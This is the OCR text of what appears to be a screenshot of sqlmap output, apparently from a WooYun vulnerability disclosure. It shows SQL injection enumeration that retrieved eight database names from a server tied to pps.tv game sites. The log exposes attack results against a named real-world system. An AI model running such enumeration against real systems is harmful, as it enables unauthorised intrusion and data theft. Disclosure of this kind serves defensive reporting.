 [10:33:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:33:42] [INFO] retrieved:
[10:33:42] [WARNING] reflective value(s) found and filtering out
8
[10:33:43] [INFO] retrieved: information_schema
[10:34:11] [INFO] retrieved: auditlog
[10:34:24] [INFO] retrieved: dba
[10:34:31] [INFO] retrieved: hall_game_pps_tv
[10:34:59] [INFO] retrieved: mobile_game_pps_tv
[10:35:31] [INFO] retrieved: mysql
[10:35:43] [INFO] retrieved: performance_schema
[10:36:16] [INFO] retrieved: test
available databases [8]:
[*] auditlog
[*] dba
[*] hall_game_pps_tv
[*] information_schema
[*] mobile_game_pps_tv
[*] mysql
[*] performance_schema
[*] test
[10:36:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
搜狗拼音输入法 全 :ll.game.pps.tv'
www.wooyun.org